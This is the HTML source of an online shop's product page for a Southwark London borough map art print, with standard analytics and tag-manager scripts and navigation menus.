

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eastendprints.co.uk/products/southwark-london-borough-map.html
body_size: 44385
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Southwark London Borough Map - Art Print by Mike Hall - East End Prints</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-83t5jdek" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="32" /><meta property="product:price:currency" content="GBP" /><meta property="og:url" content="https://eastendprints.co.uk/products/southwark-london-borough-map.html" /><meta property="og:site_name" content="East End Prints" /><meta name="keywords" content="[&quot;[&#039;Mike Hall&#039;&quot;, &quot; &#039;Southwark London Borough Map&#039;&quot;, &quot; &#039;East End Prints&#039;&quot;, &quot; &#039; Framed Art Prints&#039;&quot;, &quot; &#039; Poster Art&#039;&quot;, &quot; &#039;Illustrative Wall Art&#039;&quot;, &quot; &#039;Southwark London Borough Map Art Print&#039;&quot;, &quot; &#039;London Framed Art Print&#039;&quot;, &quot; &#039; Framed Art Print&#039;&quot;, &quot; &#039;City&#039;]&quot;]"><meta name="description" content="Southwark London Borough Map - Art Print by Mike Hall. Special edition art print available now at East End Prints. "><link rel='canonical' href='https://eastendprints.co.uk/products/southwark-london-borough-map.html' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Southwark London Borough Map (Artist Edition)" />
<meta property="og:description" content="Southwark London Borough Map - Art Print by Mike Hall. Special edition art print available now at East End Prints. " />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-83t5jdek/products/13013/images/746370/MIKHAL004E_E1__40427.1759399867.386.513.jpg?c=2" />
<meta property="pinterest:richpins" content="enabled" />
        
         

          <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/css/theme-6267e500-d80b-013e-df1d-6ad19633e87c.css" rel="preload" fetchpriority="high" as="style">
  <link href="https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2" type='font/woff2' fetchpriority='high'>
  <link rel="preload" media="(max-width: 374px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/300x300/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 413px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/354x354/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 479px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/394x394/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 567px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/460x460/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 666px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/548x548/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 735px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/646x646/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 767px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/716x716/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1024px) and (max-width: 1279px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/480x480/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1280px) and (max-width: 1680px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/564x564/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1681px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2" as="image" fetchpriority="high">

        <link href="https://cdn11.bigcommerce.com/s-83t5jdek/product_images/EEP%20Logo%2048x48.png?t=1687356147" rel="shortcut icon">
        <meta name="viewport" userscalable="yes" content="width=device-width, initial-scale=1, maximum-scale=2">

        <style type="text/css">
@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

        <script nonce="">
             document.documentElement.className = document.documentElement.className.replace('no-js', 'js'); 
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.nonce = '';
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>



            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/css/theme-6267e500-d80b-013e-df1d-6ad19633e87c.css" rel="stylesheet">


         

                        <!-- Start Tracking Code for analytics_facebook -->

<script type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1333566680350643');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1333566680350643', {"external_id":"f403e01c-8bd0-46b4-a19b-b07dd2cba07d"});
fbq('set', 'agent', 'bigcommerce', '1333566680350643');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
            
<noscript><img height="1" width="1" style="display:none" alt="null" data-src="https://www.facebook.com/tr?id=1333566680350643&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="EOp-qZXGonBjLkdSwk88yw5WXOJjLXRdt-IMYTAJ3Tg" />
<meta name="google-site-verification" content="a7SB-eXIRlIH400KJAAvZHT8ryjSXMIzXfFEQF3uiiE" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
            
<script data-src="https://www.google.com/recaptcha/api.js" async defer></script>
                
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"MIKHAL004E","upc":null,"mpn":null,"gtin":null,"weight":null,"base":true,"image":null,"price":{"with_tax":{"formatted":"\u00a332.00","value":32,"currency":"GBP"},"tax_label":"Tax"},"out_of_stock_behavior":"label_option","out_of_stock_message":"Out of stock","available_modifier_values":[],"in_stock_attributes":[],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
                
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNCTGDK');</script>
                
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"624066","timezone_offset":"0.0","timestamp":"2026-01-20T15:12:18.51306200Z","visit_id":"be834222-e075-411a-bf1b-ae2790c8823a","channel_id":1}');
})();
</script>
                

        

        <!-- snippet location htmlhead -->
        <script type="text/javascript">
            
        </script>
        

    </head>
    <body class="navigation-hover page-type-product
        
        theme-header-sticky
        
        
        ">    

        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/img/icon-sprite.svg" class="icons-svg-sprite"></svg>


        
<header class="header" role="banner" data-stickymenu>
    <div class="header-top">
        <div class="header-top-container">
            <div data-content-region="header_top_banner--global"><div data-layout-id="1841324a-5648-47a1-b9c6-ebe5aa1a36c3">       <div data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083" data-layout-name="Layout">
    <style data-container-styling="893ac0ce-0063-46d6-8ec0-915e186f6083">
        [data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1">
        <style data-column-styling="40dd743d-cab0-4a57-8540-9840a5201ce1">
            [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1a46f430-502d-4bab-af9e-ceed72e4fdf4" data-placement-id="b59e0729-c1ea-4499-85e3-65dd13dbc6a7" data-placement-status="ACTIVE"><div class="marquee" data-speed="10000" style="font-size: 12px;">
  <p>Supporting Independent Art &amp; Artists Since 2010</p> 
  <p>Shipping Worldwide With Free U.K. Delivery Over £100</p>
  <p>Real Art From Real Artists Made To Order In The U.K.</p>
</div>
</div>
    </div>
</div>

</div></div>
        </div>
    </div>

    <div class="header-main">
        <div class="header-main-container header-main-container--left">
                <div class="header-logo header-logo--left">
                    <a href="https://eastendprints.co.uk/">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/250x50/logo_250x50_5_1747722827__55157.original.jpg" alt="East End Prints" title="East End Prints">
            </div>
</a>
                </div>

            <div class="navPages-container" id="menu" data-menu>
                <p class="navPages-container-heading"><span class="navPages-container-heading-ellipse">More</span></p>
                <a class="mobile-panel-close" data-mobile-menu-toggle="menu" href="#"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
                <nav class="navPages">
    <ul class="navPages-list navPages-list--main" id="navPages-main">
            <li class="navPages-item navPages-item--category cat--art-prints">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/art-prints-and-frames" data-collapsible="navPages-714"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Art Prints <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-714" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_714_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/art-prints-and-frames"><span class='navPage--viewAll'>All </span>Art Prints</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_237_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/new-in.html">New In Prints</a>
                <div data-content-region="navPages_237_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_577_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/bestselling.html">Bestselling Prints</a>
                <div data-content-region="navPages_577_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_464_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/trending-prints.html">Trending Prints</a>
                <div data-content-region="navPages_464_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_842_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/triptychs-diptychs-sets">Triptychs, Diptychs &amp; Art Print Sets</a>
                <div data-content-region="navPages_842_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_867_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/giclee-prints">Giclée Prints</a>
                <div data-content-region="navPages_867_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_965_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/landscape-orientation-prints">Landscape Orientation Prints</a>
                <div data-content-region="navPages_965_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_859_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/special-editions">Special Editions</a>
                <div data-content-region="navPages_859_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_979_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/15-years-of-east-end-prints-exclusive-collection">15 Years Of East End Prints Exclusive Collection</a>
                <div data-content-region="navPages_979_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_714_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-category">
                    <a class="navPages-action has-subMenu activePage" href="https://eastendprints.co.uk/categories/popular-categories.html" data-collapsible="navPages-38"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Category <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-38" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_38_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/popular-categories.html"><span class='navPage--viewAll'>All </span>By Category</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_18_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints/animal-themed-prints.html">Animals</a>
                <div data-content-region="navPages_18_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_863_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/birds">Birds</a>
                <div data-content-region="navPages_863_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_308_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/botanical-art-prints">Botanical</a>
                <div data-content-region="navPages_308_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_849_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/cat-lovers">Cat Lovers</a>
                <div data-content-region="navPages_849_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_869_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/coffee-time">Coffee Time</a>
                <div data-content-region="navPages_869_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_850_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/dog-lovers">Dog Lovers</a>
                <div data-content-region="navPages_850_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_25_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/film-movie-art-prints">Film Fanatics</a>
                <div data-content-region="navPages_25_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_520_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/floral-art-prints">Floral</a>
                <div data-content-region="navPages_520_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_24_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/food-and-drink-art-prints">Food and Drink</a>
                <div data-content-region="navPages_24_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_945_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/humour">Humour</a>
                <div data-content-region="navPages_945_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_31_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/kids-prints.html">Kids</a>
                <div data-content-region="navPages_31_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_472_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/landscapes-seascapes">Landscapes &amp; Seascapes</a>
                <div data-content-region="navPages_472_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_20_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action activePage" href="https://eastendprints.co.uk/categories/london-art-prints.html">London</a>
                <div data-content-region="navPages_20_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_21_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/love-and-romance/">Love</a>
                <div data-content-region="navPages_21_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_222_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/motivational-art-prints">Motivational</a>
                <div data-content-region="navPages_222_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_23_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/music-art-prints.html">Music</a>
                <div data-content-region="navPages_23_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_512_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/nature-art-prints">Nature</a>
                <div data-content-region="navPages_512_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_503_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/retro">Retro</a>
                <div data-content-region="navPages_503_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_157_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/space-and-astronomy">Space and Astronomy</a>
                <div data-content-region="navPages_157_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_27_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/sport-prints/">Sport</a>
                <div data-content-region="navPages_27_bottom--global"></div>
            </li>
